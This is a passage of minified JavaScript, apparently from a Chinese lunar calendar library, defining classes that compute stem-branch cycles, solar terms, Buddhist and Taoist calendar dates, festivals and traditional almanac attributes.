a.NAYIN[this.getGanZhi()]}getTianShen(){return a.TIAN_SHEN[(this._zhiIndex+a.ZHI_TIAN_SHEN_OFFSET[this._lunar.getDayZhiExact()])%12+1]}getTianShenType(){return a.TIAN_SHEN_TYPE[this.getTianShen()]}getTianShenLuck(){return a.TIAN_SHEN_TYPE_LUCK[this.getTianShenType()]}getChong(){return a.CHONG[this._zhiIndex]}getSha(){return a.SHA[this.getZhi()]}getChongShengXiao(){const u=this.getChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getChongDesc(){return"("+this.getChongGan()+this.getChong()+")"+this.getChongShengXiao()}getChongGan(){return a.CHONG_GAN[this._ganIndex]}getChongGanTie(){return a.CHONG_GAN_TIE[this._ganIndex]}getYi(){return a.getTimeYi(this._lunar.getDayInGanZhiExact(),this.getGanZhi())}getJi(){return a.getTimeJi(this._lunar.getDayInGanZhiExact(),this.getGanZhi())}getNineStar(){const u=this._lunar.getSolar().toYmd(),e=this._lunar.getJieQiTable();let t=!1;u>=e[A.getMessage("jq.dongZhi")].toYmd()&&u<e[A.getMessage("jq.xiaZhi")].toYmd()&&(t=!0);const F=(t?[0,3,6]:[8,5,2])[this._lunar.getDayZhiIndex()%3],E=t?F+this._zhiIndex:F+9-this._zhiIndex;return U.fromIndex(E%9)}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getMinHm(){let u=this._lunar.getHour();return u<1?"00:00":u>22?"23:00":(u%2===0&&(u-=1),(u<10?"0":"")+u+":00")}getMaxHm(){let u=this._lunar.getHour();return u<1?"00:59":u>22?"23:59":(u%2!==0&&(u+=1),(u<10?"0":"")+u+":59")}toString(){return this.getGanZhi()}}const D0=class{constructor(n){this._lunar=n}static fromLunar(n){return new D0(n)}static fromYmdHms(n,u,e,t,i,F){return D0.fromLunar(b.fromYmdHms(n+D0.DEAD_YEAR-1,u,e,t,i,F))}static fromYmd(n,u,e){return D0.fromYmdHms(n,u,e,0,0,0)}getLunar(){return this._lunar}getYear(){const n=this._lunar.getSolar().getYear();let u=n-D0.DEAD_YEAR;return n===this._lunar.getYear()&&u++,u}getMonth(){return this._lunar.getMonth()}getDay(){return this._lunar.getDay()}getYearInChinese(){const n=this.getYear()+"";let u="";const e=48;for(let t=0,i=n.length;t<i;t++)u+=a.NUMBER[n.charCodeAt(t)-e];return u}getMonthInChinese(){return this._lunar.getMonthInChinese()}getDayInChinese(){return this._lunar.getDayInChinese()}getFestivals(){const n=T.FESTIVAL[this.getMonth()+"-"+this.getDay()];return n||[]}getOtherFestivals(){const n=[],u=T.OTHER_FESTIVAL[this.getMonth()+"-"+this.getDay()];return u&&u.forEach(e=>{n.push(e)}),n}isMonthZhai(){const n=this.getMonth();return n===1||n===5||n===9}isDayYangGong(){const n=this.getFestivals();for(let u=0,e=n.length;u<e;u++)if(n[u].getName()==="杨公忌")return!0;return!1}isDayZhaiShuoWang(){const n=this.getDay();return n===1||n===15}isDayZhaiSix(){const n=this.getDay();if(n===8||n===14||n===15||n===23||n===29||n===30)return!0;if(n===28){const u=I0.fromYm(this._lunar.getYear(),this.getMonth());if(u!=null&&u.getDayCount()!==30)return!0}return!1}isDayZhaiTen(){const n=this.getDay();return n===1||n===8||n===14||n===15||n===18||n===23||n===24||n===28||n===29||n===30}isDayZhaiGuanYin(){const n=this.getMonth()+"-"+this.getDay();for(let u=0,e=T.DAY_ZHAI_GUAN_YIN.length;u<e;u++)if(n===T.DAY_ZHAI_GUAN_YIN[u])return!0;return!1}getXiu(){return T.getXiu(this.getMonth(),this.getDay())}getXiuLuck(){return a.XIU_LUCK[this.getXiu()]}getXiuSong(){return a.XIU_SONG[this.getXiu()]}getZheng(){return a.ZHENG[this.getXiu()]}getAnimal(){return a.ANIMAL[this.getXiu()]}getGong(){return a.GONG[this.getXiu()]}getShou(){return a.SHOU[this.getGong()]}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){let n=this.toString();const u=this.getFestivals();for(let e=0,t=u.length;e<t;e++)n+=" ("+u[e]+")";return n}};let T0=D0;T0.DEAD_YEAR=-543;const o0=class{constructor(n){this._lunar=n}static fromLunar(n){return new o0(n)}static fromYmdHms(n,u,e,t,i,F){return o0.fromLunar(b.fromYmdHms(n+o0.BIRTH_YEAR,u,e,t,i,F))}static fromYmd(n,u,e){return o0.fromYmdHms(n,u,e,0,0,0)}getLunar(){return this._lunar}getYear(){return this._lunar.getYear()-o0.BIRTH_YEAR}getMonth(){return this._lunar.getMonth()}getDay(){return this._lunar.getDay()}getYearInChinese(){const n=this.getYear()+"";let u="";const e=48;for(let t=0,i=n.length;t<i;t++)u+=a.NUMBER[n.charCodeAt(t)-e];return u}getMonthInChinese(){return this._lunar.getMonthInChinese()}getDayInChinese(){return this._lunar.getDayInChinese()}getFestivals(){const n=[],u=q.FESTIVAL[this.getMonth()+"-"+this.getDay()];u&&u.forEach(i=>{n.push(i)});const e=this._lunar.getJieQi();A.getMessage("jq.dongZhi")===e?n.push(new D("元始天尊圣诞")):A.getMessage("jq.xiaZhi")===e&&n.push(new D("灵宝天尊圣诞"));let t=q.BA_JIE[e];return t&&n.push(new D(t)),t=q.BA_HUI[this._lunar.getDayInGanZhi()],t&&n.push(new D(t)),n}_isDayIn(n){const u=this.getMonth()+"-"+this.getDay();for(let e=0,t=n.length;e<t;e++)if(u===n[e])return!0;return!1}isDaySanHui(){return this._isDayIn(q.SAN_HUI)}isDaySanYuan(){return this._isDayIn(q.SAN_YUAN)}isDayBaJie(){return!!q.BA_JIE[this._lunar.getJieQi()]}isDayWuLa(){return this._isDayIn(q.WU_LA)}isDayBaHui(){return!!q.BA_HUI[this._lunar.getDayInGanZhi()]}isDayMingWu(){return A.getMessage("tg.wu")===this._lunar.getDayGan()}isDayAnWu(){return this._lunar.getDayZhi()===q.AN_WU[Math.abs(this.getMonth())-1]}isDayWu(){return this.isDayMingWu()||this.isDayAnWu()}isDayTianShe(){let n=!1;const u=this._lunar.getMonthZhi(),e=this._lunar.getDayInGanZhi();return[A.getMessage("dz.yin"),A.getMessage("dz.mao"),A.getMessage("dz.chen")].join(",").indexOf(u)>-1?A.getMessage("jz.wuYin")===e&&(n=!0):[A.getMessage("dz.si"),A.getMessage("dz.wu"),A.getMessage("dz.wei")].join(",").indexOf(u)>-1?A.getMessage("jz.jiaWu")===e&&(n=!0):[A.getMessage("dz.shen"),A.getMessage("dz.you"),A.getMessage("dz.xu")].join(",").indexOf(u)>-1?A.getMessage("jz.wuShen")===e&&(n=!0):[A.getMessage("dz.hai"),A.getMessage("dz.zi"),A.getMessage("dz.chou")].join(",").indexOf(u)>-1&&A.getMessage("jz.jiaZi")===e&&(n=!0),n}toString(){return this.getYearInChinese()+"年"+this.getMonthInChinese()+"月"+this.getDayInChinese()}toFullString(){return"道歷"+this.getYearInChinese()+"年，天運"+this._lunar.getYearInGanZhi()+"年，"+this._lunar.getMonthInGanZhi()+"月，"+this._lunar.getDayInGanZhi()+"日。"+this.getMonthInChinese()+"月"+this.getDayInChinese()+"日，"+this._lunar.getTimeZhi()+"時。"}};let G0=o0;G0.BIRTH_YEAR=-2697;class b{static fromYmd(u,e,t){return b.fromYmdHms(u,e,t,0,0,0)}static fromYmdHms(u,e,t,i,F,E){let h=Q.fromYear(u);const r=h.getMonth(e);if(r==null)throw new Error(`wrong lunar year ${u} month ${e}`);if(t<1)throw new Error("lunar day must bigger than 0");const C=r.getDayCount();if(t>C)throw new Error(`only ${C} days in lunar year ${u} month ${e}`);const B=N.fromJulianDay(r.getFirstJulianDay()+t-1),d=N.fromYmdHms(B.getYear(),B.getMonth(),B.getDay(),i,F,E);return B.getYear()!==u&&(h=Q.fromYear(B.getYear())),new b(u,e,t,i,F,E,d,h)}static fromSolar(u){let e=0,t=0,i=0;const F=Q.fromYear(u.getYear()),E=F.getMonths();for(let h=0,r=E.length;h<r;h++){const C=E[h],B=u.subtract(N.fromJulianDay(C.getFirstJulianDay()));if(B<C.getDayCount()){e=C.getYear(),t=C.getMonth(),i=B+1;break}}return new b(e,t,i,u.getHour(),u.getMinute(),u.getSecond(),u,F)}static fromDate(u){return b.fromSolar(N.fromDate(u))}static _computeJieQi(u,e){const t=e.getJieQiJulianDays();for(let i=0,F=a.JIE_QI_IN_USE.length;i<F;i++){const E=a.JIE_QI_IN_USE[i];u.jieQiList.push(E),u.jieQi[E]=N.fromJulianDay(t[i])}}static _computeYear(u,e,t){const i=t-4;let F=i%10,E=i%12;F<0&&(F+=10),E<0&&(E+=12);let h=F,r=E,C=F,B=E;const d=e.getYear(),I=e.toYmd(),S=e.toYmdHms();let M=u.jieQi[A.getMessage("jq.liChun")];M.getYear()!=d&&(M=u.jieQi.LI_CHUN);const G=M.toYmd(),Y=M.toYmdHms();t===d?(I<G&&(h--,r--),S<Y&&(C--,B--)):t<d&&(I>=G&&(h++,r++),S>=Y&&(C++,B++)),u.yearGanIndex=F,u.yearZhiIndex=E,u.yearGanIndexByLiChun=(h<0?h+10:h)%10,u.yearZhiIndexByLiChun=(r<0?r+12:r)%12,u.yearGanIndexExact=(C<0?C+10:C)%10,u.yearZhiIndexExact=(B<0?B+12:B)%12}static _computeMonth(u,e){let t=null,i,F;const E=e.toYmd(),h=e.toYmdHms(),r=a.JIE_QI_IN_USE.length;let C=-3;for(i=0;i<r;i+=2){F=u.jieQi[a.JIE_QI_IN_USE[i]];let d=t==null?E:t.toYmd();if(E>=d&&E<F.toYmd())break;t=F,C++}let B=((u.yearGanIndexByLiChun+(C<0?1:0))%5+1)*2%10;for(u.monthGanIndex=((C<0?C+10:C)+B)%10,u.monthZhiIndex=((C<0?C+12:C)+a.BASE_MONTH_ZHI_INDEX)%12,t=null,C=-3,i=0;i<r;i+=2){F=u.jieQi[a.JIE_QI_IN_USE[i]];let d=t==null?h:t.toYmdHms();if(h>=d&&h<F.toYmdHms())break;t=F,C++}B=((u.yearGanIndexExact+(C<0?1:0))%5+1)*2%10,u.monthGanIndexExact=((C<0?C+10:C)+B)%10,u.monthZhiIndexExact=((C<0?C+12:C)+a.BASE_MONTH_ZHI_INDEX)%12}static _computeDay(u,e,t,i){const F=N.fromYmdHms(e.getYear(),e.getMonth(),e.getDay(),12,0,0),E=Math.floor(F.getJulianDay())-11,h=E%10,r=E%12;u.dayGanIndex=h,u.dayZhiIndex=r;let C=h,B=r;u.dayGanIndexExact2=C,u.dayZhiIndexExact2=B;const d=(t<10?"0":"")+t+":"+(i<10?"0":"")+i;d>="23:00"&&d<="23:59"&&(C++,C>=10&&(C-=10),B++,B>=12&&(B-=12)),u.dayGanIndexExact=C,u.dayZhiIndexExact=B}static _computeTime(u,e,t){const i=a.getTimeZhiIndex((e<10?"0":"")+e+":"+(t<10?"0":"")+t);u.timeZhiIndex=i,u.timeGanIndex=(u.dayGanIndexExact%5*2+i)%10}static _computeWeek(u,e){u.weekIndex=e.getWeek()}static _compute(u,e,t,i,F){const E={timeGanIndex:0,timeZhiIndex:0,dayGanIndex:0,dayZhiIndex:0,dayGanIndexExact:0,dayZhiIndexExact:0,dayGanIndexExact2:0,dayZhiIndexExact2:0,monthGanIndex:0,monthZhiIndex:0,monthGanIndexExact:0,monthZhiIndexExact:0,yearGanIndex:0,yearZhiIndex:0,yearGanIndexByLiChun:0,yearZhiIndexByLiChun:0,yearGanIndexExact:0,yearZhiIndexExact:0,weekIndex:0,jieQi:{},jieQiList:[]};return b._computeJieQi(E,F),b._computeYear(E,i,u),b._computeMonth(E,i),b._computeDay(E,i,e,t),b._computeTime(E,e,t),b._computeWeek(E,i),E}constructor(u,e,t,i,F,E,h,r){const C=b._compute(u,i,F,h,r);this._year=u,this._month=e,this._day=t,this._hour=i,this._minute=F,this._second=E,this._timeGanIndex=C.timeGanIndex,this._timeZhiIndex=C.timeZhiIndex,this._dayGanIndex=C.dayGanIndex,this._dayZhiIndex=C.dayZhiIndex,this._dayGanIndexExact=C.dayGanIndexExact,this._dayZhiIndexExact=C.dayZhiIndexExact,this._dayGanIndexExact2=C.dayGanIndexExact2,this._dayZhiIndexExact2=C.dayZhiIndexExact2,this._monthGanIndex=C.monthGanIndex,this._monthZhiIndex=C.monthZhiIndex,this._monthGanIndexExact=C.monthGanIndexExact,this._monthZhiIndexExact=C.monthZhiIndexExact,this._yearGanIndex=C.yearGanIndex,this._yearZhiIndex=C.yearZhiIndex,this._yearGanIndexByLiChun=C.yearGanIndexByLiChun,this._yearZhiIndexByLiChun=C.yearZhiIndexByLiChun,this._yearGanIndexExact=C.yearGanIndexExact,this._yearZhiIndexExact=C.yearZhiIndexExact,this._weekIndex=C.weekIndex,this._jieQi=C.jieQi,this._jieQiList=C.jieQiList,this._solar=h,this._eightChar=new z0(this),this._lang=A.getLanguage()}getYear(){return this._year}getMonth(){return this._month}getDay(){return this._day}getHour(){return this._hour}getMinute(){return this._minute}getSecond(){return this._second}getTimeGanIndex(){return this._timeGanIndex}getTimeZhiIndex(){return this._timeZhiIndex}getDayGanIndex(){return this._dayGanIndex}getDayZhiIndex(){return this._dayZhiIndex}getMonthGanIndex(){return this._monthGanIndex}getMonthZhiIndex(){return this._monthZhiIndex}getYearGanIndex(){return this._yearGanIndex}getYearZhiIndex(){return this._yearZhiIndex}getYearGanIndexByLiChun(){return this._yearGanIndexByLiChun}getYearZhiIndexByLiChun(){return this._yearZhiIndexByLiChun}getDayGanIndexExact(){return this._dayGanIndexExact}getDayZhiIndexExact(){return this._dayZhiIndexExact}getDayGanIndexExact2(){return this._dayGanIndexExact2}getDayZhiIndexExact2(){return this._dayZhiIndexExact2}getMonthGanIndexExact(){return this._monthGanIndexExact}getMonthZhiIndexExact(){return this._monthZhiIndexExact}getYearGanIndexExact(){return this._yearGanIndexExact}getYearZhiIndexExact(){return this._yearZhiIndexExact}getGan(){return this.getYearGan()}getZhi(){return this.getYearZhi()}getYearGan(){return a.GAN[this._yearGanIndex+1]}getYearGanByLiChun(){return a.GAN[this._yearGanIndexByLiChun+1]}getYearGanExact(){return a.GAN[this._yearGanIndexExact+1]}getYearZhi(){return a.ZHI[this._yearZhiIndex+1]}getYearZhiByLiChun(){return a.ZHI[this._yearZhiIndexByLiChun+1]}getYearZhiExact(){return a.ZHI[this._yearZhiIndexExact+1]}getYearInGanZhi(){return this.getYearGan()+this.getYearZhi()}getYearInGanZhiByLiChun(){return this.getYearGanByLiChun()+this.getYearZhiByLiChun()}getYearInGanZhiExact(){return this.getYearGanExact()+this.getYearZhiExact()}getMonthGan(){return a.GAN[this._monthGanIndex+1]}getMonthGanExact(){return a.GAN[this._monthGanIndexExact+1]}getMonthZhi(){return a.ZHI[this._monthZhiIndex+1]}getMonthZhiExact(){return a.ZHI[this._monthZhiIndexExact+1]}getMonthInGanZhi(){return this.getMonthGan()+this.getMonthZhi()}getMonthInGanZhiExact(){return this.getMonthGanExact()+this.getMonthZhiExact()}getDayGan(){return a.GAN[this._dayGanIndex+1]}getDayGanExact(){return a.GAN[this._dayGanIndexExact+1]}getDayGanExact2(){return a.GAN[this._dayGanIndexExact2+1]}getDayZhi(){return a.ZHI[this._dayZhiIndex+1]}getDayZhiExact(){return a.ZHI[this._dayZhiIndexExact+1]}getDayZhiExact2(){return a.ZHI[this._dayZhiIndexExact2+1]}getDayInGanZhi(){return this.getDayGan()+this.getDayZhi()}getDayInGanZhiExact(){return this.getDayGanExact()+this.getDayZhiExact()}getDayInGanZhiExact2(){return this.getDayGanExact2()+this.getDayZhiExact2()}getTimeGan(){return a.GAN[this._timeGanIndex+1]}getTimeZhi(){return a.ZHI[this._timeZhiIndex+1]}getTimeInGanZhi(){return this.getTimeGan()+this.getTimeZhi()}getShengxiao(){return this.getYearShengXiao()}getYearShengXiao(){return a.SHENGXIAO[this._yearZhiIndex+1]}getYearShengXiaoByLiChun(){return a.SHENGXIAO[this._yearZhiIndexByLiChun+1]}getYearShengXiaoExact(){return a.SHENGXIAO[this._yearZhiIndexExact+1]}getMonthShengXiao(){return a.SHENGXIAO[this._monthZhiIndex+1]}getMonthShengXiaoExact(){return a.SHENGXIAO[this._monthZhiIndexExact+1]}getDayShengXiao(){return a.SHENGXIAO[this._dayZhiIndex+1]}getTimeShengXiao(){return a.SHENGXIAO[this._timeZhiIndex+1]}getYearInChinese(){const u=this._year+"";let e="";const t=48;for(let i=0,F=u.length;i<F;i++){const E=u.charCodeAt(i);e+=a.NUMBER[E-t]}return e}getMonthInChinese(){return(this._month<0?"闰":"")+a.MONTH[Math.abs(this._month)]}getDayInChinese(){return a.DAY[this._day]}getPengZuGan(){return a.PENGZU_GAN[this._dayGanIndex+1]}getPengZuZhi(){return a.PENGZU_ZHI[this._dayZhiIndex+1]}getPositionXi(){return this.getDayPositionXi()}getPositionXiDesc(){return this.getDayPositionXiDesc()}getPositionYangGui(){return this.getDayPositionYangGui()}getPositionYangGuiDesc(){return this.getDayPositionYangGuiDesc()}getPositionYinGui(){return this.getDayPositionYinGui()}getPositionYinGuiDesc(){return this.getDayPositionYinGuiDesc()}getPositionFu(){return this.getDayPositionFu()}getPositionFuDesc(){return this.getDayPositionFuDesc()}getPositionCai(){return this.getDayPositionCai()}getPositionCaiDesc(){return this.getDayPositionCaiDesc()}getDayPositionXi(){return a.POSITION_XI[this._dayGanIndex+1]}getDayPositionXiDesc(){const u=a.POSITION_DESC[this.getDayPositionXi()];return u||""}getDayPositionYangGui(){return a.POSITION_YANG_GUI[this._dayGanIndex+1]}getDayPositionYangGuiDesc(){const u=a.POSITION_DESC[this.getDayPositionYangGui()];return u||""}getDayPositionYinGui(){return a.POSITION_YIN_GUI[this._dayGanIndex+1]}getDayPositionYinGuiDesc(){const u=a.POSITION_DESC[this.getDayPositionYinGui()];return u||""}getDayPositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._dayGanIndex+1]}getDayPositionFuDesc(u=2){const e=a.POSITION_DESC[this.getDayPositionFu(u)];return e||""}getDayPositionCai(){return a.POSITION_CAI[this._dayGanIndex+1]}getDayPositionCaiDesc(){const u=a.POSITION_DESC[this.getDayPositionCai()];return u||""}getTimePositionXi(){return a.POSITION_XI[this._timeGanIndex+1]}getTimePositionXiDesc(){const u=a.POSITION_DESC[this.getTimePositionXi()];return u||""}getTimePositionYangGui(){return a.POSITION_YANG_GUI[this._timeGanIndex+1]}getTimePositionYangGuiDesc(){const u=a.POSITION_DESC[this.getTimePositionYangGui()];return u||""}getTimePositionYinGui(){return a.POSITION_YIN_GUI[this._timeGanIndex+1]}getTimePositionYinGuiDesc(){const u=a.POSITION_DESC[this.getTimePositionYinGui()];return u||""}getTimePositionFu(u=2){return(u===1?a.POSITION_FU:a.POSITION_FU_2)[this._timeGanIndex+1]}getTimePositionFuDesc(u=2){const e=a.POSITION_DESC[this.getTimePositionFu(u)];return e||""}getTimePositionCai(){return a.POSITION_CAI[this._timeGanIndex+1]}getTimePositionCaiDesc(){const u=a.POSITION_DESC[this.getTimePositionCai()];return u||""}getYearPositionTaiSui(u=2){let e;switch(u){case 1:e=this._yearZhiIndex;break;case 3:e=this._yearZhiIndexExact;break;default:e=this._yearZhiIndexByLiChun}return a.POSITION_TAI_SUI_YEAR[e]}getYearPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getYearPositionTaiSui(u)]}getMonthPositionTaiSui(u=2){let e,t;switch(u){case 3:e=this._monthZhiIndexExact,t=this._monthGanIndexExact;break;default:e=this._monthZhiIndex,t=this._monthGanIndex}let i=e-a.BASE_MONTH_ZHI_INDEX;return i<0&&(i+=12),[A.getMessage("bg.gen"),a.POSITION_GAN[t],A.getMessage("bg.kun"),A.getMessage("bg.xun")][i%4]}getMonthPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getMonthPositionTaiSui(u)]}getDayPositionTaiSui(u=2){let e,t;switch(u){case 1:e=this.getDayInGanZhi(),t=this._yearZhiIndex;break;case 3:e=this.getDayInGanZhi(),t=this._yearZhiIndexExact;break;default:e=this.getDayInGanZhiExact2(),t=this._yearZhiIndexByLiChun}let i;return[A.getMessage("jz.jiaZi"),A.getMessage("jz.yiChou"),A.getMessage("jz.bingYin"),A.getMessage("jz.dingMao"),A.getMessage("jz.wuChen"),A.getMessage("jz.jiSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.zhen"):[A.getMessage("jz.bingZi"),A.getMessage("jz.dingChou"),A.getMessage("jz.wuYin"),A.getMessage("jz.jiMao"),A.getMessage("jz.gengChen"),A.getMessage("jz.xinSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.li"):[A.getMessage("jz.wuZi"),A.getMessage("jz.jiChou"),A.getMessage("jz.gengYin"),A.getMessage("jz.xinMao"),A.getMessage("jz.renChen"),A.getMessage("jz.guiSi")].join(",").indexOf(e)>-1?i=A.getMessage("ps.center"):[A.getMessage("jz.gengZi"),A.getMessage("jz.xinChou"),A.getMessage("jz.renYin"),A.getMessage("jz.guiMao"),A.getMessage("jz.jiaChen"),A.getMessage("jz.yiSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.dui"):[A.getMessage("jz.renZi"),A.getMessage("jz.guiChou"),A.getMessage("jz.jiaYin"),A.getMessage("jz.yiMao"),A.getMessage("jz.bingChen"),A.getMessage("jz.dingSi")].join(",").indexOf(e)>-1?i=A.getMessage("bg.kan"):i=a.POSITION_TAI_SUI_YEAR[t],i}getDayPositionTaiSuiDesc(u=2){return a.POSITION_DESC[this.getDayPositionTaiSui(u)]}getChong(){return this.getDayChong()}getChongGan(){return this.getDayChongGan()}getChongGanTie(){return this.getDayChongGanTie()}getChongShengXiao(){return this.getDayChongShengXiao()}getChongDesc(){return this.getDayChongDesc()}getSha(){return this.getDaySha()}getDayChong(){return a.CHONG[this._dayZhiIndex]}getDayChongGan(){return a.CHONG_GAN[this._dayGanIndex]}getDayChongGanTie(){return a.CHONG_GAN_TIE[this._dayGanIndex]}getDayChongShengXiao(){const u=this.getChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getDayChongDesc(){return"("+this.getDayChongGan()+this.getDayChong()+")"+this.getDayChongShengXiao()}getDaySha(){const u=a.SHA[this.getDayZhi()];return u||""}getTimeChong(){return a.CHONG[this._timeZhiIndex]}getTimeChongGan(){return a.CHONG_GAN[this._timeGanIndex]}getTimeChongGanTie(){return a.CHONG_GAN_TIE[this._timeGanIndex]}getTimeChongShengXiao(){const u=this.getTimeChong();for(let e=0,t=a.ZHI.length;e<t;e++)if(a.ZHI[e]===u)return a.SHENGXIAO[e];return""}getTimeChongDesc(){return"("+this.getTimeChongGan()+this.getTimeChong()+")"+this.getTimeChongShengXiao()}getTimeSha(){const u=a.SHA[this.getTimeZhi()];return u||""}getYearNaYin(){const u=a.NAYIN[this.getYearInGanZhi()];return u||""}getMonthNaYin(){const u=a.NAYIN[this.getMonthInGanZhi()];return u||""}getDayNaYin(){const u=a.NAYIN[this.getDayInGanZhi()];return u||""}getTimeNaYin(){const u=a.NAYIN[this.getTimeInGanZhi()];return u||""}getSeason(){return a.SEASON[Math.abs(this._month)]}static _convertJieQi(u){let e=u;return e==="DONG_ZHI"?e=A.getMessage("jq.dongZhi"):e==="DA_HAN"?e=A.getMessage("jq.daHan"):e==="XIAO_HAN"?e=A.getMessage("jq.xiaoHan"):e==="LI_CHUN"?e=A.getMessage("jq.liChun"):e==="DA_XUE"?e=A.getMessage("jq.daXue"):e==="YU_SHUI"?e=A.getMessage("jq.yuShui"):e==="JING_ZHE"&&(e=A.getMessage("jq.jingZhe")),e}checkLang(){const u=A.getLanguage();if(this._lang!=u){for(let e=0,t=a.JIE_QI_IN_USE.length;e<t;e++){const i=a.JIE_QI_IN_USE[e],F=this._jieQiList[e],E=this._jieQi[F];this._jieQiList[e]=i,this._jieQi[i]=E}this._lang=u}}getJie(){for(let u=0,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return b._convertJieQi(t)}return""}getQi(){for(let u=1,e=a.JIE_QI_IN_USE.length;u<e;u+=2){const t=a.JIE_QI_IN_USE[u],i=this.getJieQiSolar(t);if(i&&i.getYear()===this._solar.getYear()&&i.getMonth()===this._solar.getMonth()&&i.getDay()===this._solar.getDay())return b._convertJieQi(t)}return""}getJieQi(){let u="";for(let e in this._jieQi){const t=this._jieQi[e];if(t.getYear()==this._solar.getYear()&&t.getMonth()==this._solar.getMonth()&&t.getDay()==this._solar.getDay()){u=e;break}}return b._convertJieQi(u)}getWeek(){return this._weekIndex}getWeekInChinese(){return H.WEEK[this.getWeek()]}getXiu(){let u=a.XIU[this.getDayZhi()+this.getWeek()];return u||""}getXiuLuck(){let u=a.XIU_LUCK[this.getXiu()];return u||""}getXiuSong(){let u=a.XIU_SONG[this.getXiu()];return u||""}getZheng(){let u=a.ZHENG[this.getXiu()];return u||""}getAnimal(){let u=a.ANIMAL[this.getXiu()];return u||""}getGong(){let u=a.GONG[this.getXiu()];return u||""}getShou(){let u=a.SHOU[this.getGong()];return u||""}getFestivals(){const u=[],e=a.FESTIVAL[this._month+"-"+this._day];return e&&u.push(e),Math.abs(this._month)==12&&this._day>=29&&this._year!=this.next(1).getYear()&&u.push(A.getMessage("jr.chuXi")),u}getOtherFestivals(){const u=[],e=a.OTHER_FESTIVAL[this._month+"-"+this._day];e&&e.forEach(E=>{u.push(E)});let t=this.getJieQiSolar(A.getMessage("jq.qingMing"));const i=this._solar.toYmd();i===t.next(-1).toYmd()&&u.push("寒食节"),t=this.getJieQiSolar(A.getMessage("jq.liChun"));let F=4-t.getLunar().getDayGanIndex();return F<0&&(F+=10),i===t.next(F+40).toYmd()&&u.push("春社"),t=this.getJieQiSolar(A.getMessage("jq.liQiu")),F=4-t.getLunar().getDayGanIndex(),F<0&&(F+=10),i===t.next(F+40).toYmd()&&u.push("秋社"),u}getBaZi(){const u=this.getEightChar(),e=[];return e.push(u.getYear()),e.push(u.getMonth()),e.push(u.getDay()),e.push(u.getTime()),e}getBaZiWuXing(){const u=this.getEightChar(),e=[];return e.push(u.getYearWuXing()),e.push(u.getMonthWuXing()),e.push(u.getDayWuXing()),e.push(u.getTimeWuXing()),e}getBaZiNaYin(){const u=this.getEightChar(),e=[];return e.push(u.getYearNaYin()),e.push(u.getMonthNaYin()),e.push(u.getDayNaYin()),e.push(u.getTimeNaYin()),e}getBaZiShiShenGan(){const u=this.getEightChar(),e=[];return e.push(u.getYearShiShenGan()),e.push(u.getMonthShiShenGan()),e.push(u.getDayShiShenGan()),e.push(u.getTimeShiShenGan()),e}getBaZiShiShenZhi(){const u=this.getEightChar(),e=[];return e.push(u.getYearShiShenZhi()[0]),e.push(u.getMonthShiShenZhi()[0]),e.push(u.getDayShiShenZhi()[0]),e.push(u.getTimeShiShenZhi()[0]),e}getBaZiShiShenYearZhi(){return this.getEightChar().getYearShiShenZhi()}getBaZiShiShenMonthZhi(){return this.getEightChar().getMonthShiShenZhi()}getBaZiShiShenDayZhi(){return this.getEightChar().getDayShiShenZhi()}getBaZiShiShenTimeZhi(){return this.getEightChar().getTimeShiShenZhi()}getZhiXing(){let u=this._dayZhiIndex-this._monthZhiIndex;return u<0&&(u+=12),a.ZHI_XING[u+1]}getDayTianShen(){const u=this.getMonthZhi(),e=a.ZHI_TIAN_SHEN_OFFSET[u];return e==null?"":a.TIAN_SHEN[(this._dayZhiIndex+e)%12+1]}getTimeTianShen(){const u=this.getDayZhiExact(),e=a.ZHI_TIAN_SHEN_OFFSET[u];return e==null?"":a.TIAN_SHEN[(this._timeZhiIndex+e)%12+1]}getDayTianShenType(){const u=a.TIAN_SHEN_TYPE[this.getDayTianShen()];return u||""}getTimeTianShenType(){const u=a.TIAN_SHEN_TYPE[this.getTimeTianShen()];return u||""}getDayTianShenLuck(){const u=a.TIAN_SHEN_TYPE_LUCK[this.getDayTianShenType()];return u||""}getTimeTianShenLuck(){const u=a.TIAN_SHEN_TYPE_LUCK[this.getTimeTianShenType()];return u||""}getDayPositionTai(){return a.POSITION_TAI_DAY[a.getJiaZiIndex(this.getDayInGanZhi())]}getMonthPositionTai(){const u=this._month;return u<0?"":a.POSITION_TAI_MONTH[u-1]}getDayYi(u=1){return a.getDayYi(u==2?this.getMonthInGanZhiExact():this.getMonthInGanZhi(),this.getDayInGanZhi())}getDayJi(u=1){return a.getDayJi(u==2?this.getMonthInGanZhiExact():this.getMonthInGanZhi(),this.getDayInGanZhi())}getDayJiShen(){return a.getDayJiShen(this.getMonth(),this.getDayInGanZhi())}getDayXiongSha(){return a.getDayXiongSha(this.getMonth(),this.getDayInGanZhi())}getTimeYi(){return a.getTimeYi(this.getDayInGanZhiExact(),this.getTimeInGanZhi())}getTimeJi(){return a.getTimeJi(this.getDayInGanZhiExact(),this.getTimeInGanZhi())}getYueXiang(){return a.YUE_XIANG[this._day]}_getYearNineStar(u){const e=a.getJiaZiIndex(u)+1,t=a.getJiaZiIndex(this.getYearInGanZhi())+1;let i=e-t;i>1?i-=60:i<-1&&(i+=60);let E=(62+Math.floor((this._year+i+2696)/60)%3*3-e)%9;return E===0&&(E=9),U.fromIndex(E-1)}getYearNineStar(u=2){let e;switch(u){case 1:e=this.getYearInGanZhi();break;case 3:e=this.getYearInGanZhiExact();break;default:e=this.getYearInGanZhiByLiChun()}return this._getYearNineStar(e)}getMonthNineStar(u=2){let e,t;switch(u){case 1:e=this._yearZhiIndex,t=this._monthZhiIndex;break;case 3:e=this._yearZhiIndexExact,t=this._monthZhiIndexExact;break;default:e=this._yearZhiIndexByLiChun,t=this._monthZhiIndex}let 